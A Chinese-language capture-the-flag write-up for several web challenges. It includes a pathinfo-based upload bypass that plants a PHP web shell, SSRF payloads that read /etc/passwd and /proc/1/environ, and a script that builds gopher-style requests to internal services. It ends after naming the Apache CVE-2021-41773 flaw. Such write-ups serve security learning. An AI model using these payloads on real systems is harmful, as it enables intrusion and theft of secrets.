







WEB
php签到
直接给了源码。

是一个文件上传题目。分析一下源码。
<?php
function waf($filename){
//黑名单
$black_list = array("ph", "htaccess", "ini");
//得到文件后缀,【有漏洞】
$ext = pathinfo($filename, PATHINFO_EXTENSION);
foreach ($black_list as $value) {
//返回$ext字符串从$value第一次出现的位置开始到结尾的字符串。不考虑大小写。
if (stristr($ext, $value)){
return false;
}
}
return true;
}
if(isset($_FILES['file'])){
//将上传的文件名字url解码
$filename = urldecode($_FILES['file']['name']);
//得到临时文件(就是上传的文件)的内容,临时文件名字一般是/tmp/phpxxxxxx。
//这里估计是防止你文件名是日志、/etc、/flag等等,防止造成非预期。
$content = file_get_contents($_FILES['file']['tmp_name']);
if(waf($filename)){
//文件写入
file_put_contents($filename, $content);
} else {
echo "Please re-upload";
}
} else{
highlight_file(__FILE__);
}
没有上传点,那就自己写表单上传,联想到这里还有用到临时文件名tmp_name,应该就是自己写表单上传。
<form action="http://node6.anna.nssctf.cn:28370/" enctype="multipart/form-data" method="post" >
<input name="file" type="file" />
<input type="submit" type="gogogo!" />
</form>
表单放vps上,访问,上传文件。
然后就是后缀绕过的问题了。
尝试过所有方法都没得用。最后聚焦到pathinfo函数。
pathinfo($filename, PATHINFO_EXTENSION);第二个参数如下:
- PATHINFO_DIRNAME - 只返回 dirname
- PATHINFO_BASENAME - 只返回 basename
- PATHINFO_EXTENSION - 只返回 extension

在本地测测她

看到第4行,文件名为xxx.xxx/.时,pathinfo函数的PATHINFO_EXTENSION只能得到空。
同时xxx.xxx/.这种文件名在被file_put_contents函数处理时,会解析成xxx.xxx,原理应该是两个点表示上一目录,一个点表示当前目录。本地测得不管是xxx.xxx还是xxx.xxx/.,file_put_contents函数都能成功写入文件到当前目录下的xxx.xxx文件。

那我们的思路就是上传一个111.php/.,既可以解析成php,还能绕过过滤。

啥?windows不支持斜杠作为文件名一部分?没事,我们可以抓包改后缀,也可以URL编码一次发送,因为题目有对上传文件名URL解码($filename = urldecode($_FILES['file']['name']);)。
那我们上传文件名为111.php%2F%2e。

然后访问URL/111.php,直接getshell。(flag在环境变量里面)
可参考文章:
pathinfo两三事-安全客 - 安全资讯平台 (anquanke.com)
2021/11/29文件上传-内容及其它逻辑数组绕过_绕过pathinfo文件上传_RPK16@的博客-CSDN博客
2周年快乐!
开题,这是一个脑洞题。

做的还不错,纯前端的一个win12系统。

点击获取flag。

返回一个URL,但是只有探姬可以访问。

系统用户名就是探姬,猜测应该是用这个系统去访问flag网址。

找到hint,用curl。

找到运行。

开启终端。用curl获得flag。
MyBox
开题,有一个GET方式提交的url参数。

猜测这里存在SSRF漏洞。尝试伪协议读取/etc/passwd,成功,存在SSRF。
/?url=file:///etc/passwd

读取环境变量/proc/1/environ或者读取start.sh,获得flag。(非预期)
/?url=file:///proc/1/environ

读取源码:/?url=file:///app/app.py

from flask import Flask, request, redirect
import requests, socket, struct
from urllib import parse
app = Flask(__name__)
@app.route('/')
def index():
if not request.args.get('url'):
return redirect('/?url=dosth')
url = request.args.get('url')
if url.startswith('file://'):
with open(url[7:], 'r') as f:
return f.read()
elif url.startswith('http://localhost/'):
return requests.get(url).text
elif url.startswith('mybox://127.0.0.1:'):
port, content = url[18:].split('/_', maxsplit=1)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
s.connect(('127.0.0.1', int(port)))
s.send(parse.unquote(content).encode())
res = b''
while 1:
data = s.recv(1024)
if data:
res += data
else:
break
return res
return ''
app.run('0.0.0.0', 827)
MyBox(revenge)
读取源码:/?url=file:///app/app.py

源码和之前基本一致,在用户输入和数据返回上防止了非预期。
from flask import Flask, request, redirect
import requests, socket, struct
from urllib import parse
app = Flask(__name__)
@app.route('/')
def index():
if not request.args.get('url'):
return redirect('/?url=dosth')
url = request.args.get('url')
if url.startswith('file://'):
#防止非预期
if 'proc' in url or 'flag' in url:
return 'no!'
with open(url[7:], 'r') as f:
data = f.read()
if url[7:] == '/app/app.py':
return data
#双重防止非预期
if 'NSSCTF' in data:
return 'no!'
return data
elif url.startswith('http://localhost/'):
return requests.get(url).text
elif url.startswith('mybox://127.0.0.1:'):
port, content = url[18:].split('/_', maxsplit=1)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
s.connect(('127.0.0.1', int(port)))
s.send(parse.unquote(content).encode())
res = b''
while 1:
data = s.recv(1024)
if data:
res += data
else:
break
return res
return ''
app.run('0.0.0.0', 827)
发现一个很明显的SSRF利用点,本来得用gopher://协议打,但是这里魔改过,得把字符串gopher://换成mybox://。
elif url.startswith('mybox://127.0.0.1:'):
port, content = url[18:].split('/_', maxsplit=1)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
先用gopher://协议发个请求包看看,请求一下不存在的PHP文件,搜集一下信息。
import urllib.parse
test =\
"""GET /xxx.php HTTP/1.1
Host: 127.0.0.1:80
"""
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(test)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
print(result)
得到gopher://127.0.0.1:80/_GET%20/xxx.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%3A80%0D%0A%0D%0A
换成mybox://127.0.0.1:80/_GET%20/xxx.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%3A80%0D%0A%0D%0A
二次URL编码。

mybox://127.0.0.1:80/_GET%2520/xxx.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250A%250D%250A
发包发到返回状态码404为止,可以看见这里Apache的版本是2.4.49,这个版本的Apache有一个路径穿越和RCE漏洞(CVE-2021-41773)
